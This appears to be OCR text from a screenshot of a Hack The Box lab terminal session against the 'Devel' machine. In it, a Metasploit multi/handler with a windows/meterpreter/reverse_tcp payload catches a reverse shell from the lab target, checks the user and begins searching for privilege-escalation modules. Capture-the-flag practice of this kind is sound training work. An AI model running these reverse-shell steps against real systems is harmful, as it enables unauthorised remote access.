 devel : ruby — Konsole
Hack The Box :
File Edit View Bookmarks Settings Help
Sharma
Technical Support
3
Getting Started
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.5:4444
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.5:4444 -> 10.10.10.5:49158) at 2021-06-20 09:47:05 +0545
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > search sug
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : ruby
Mozilla Firefox devel : ruby — Konsole 9:47 AM
6/20/21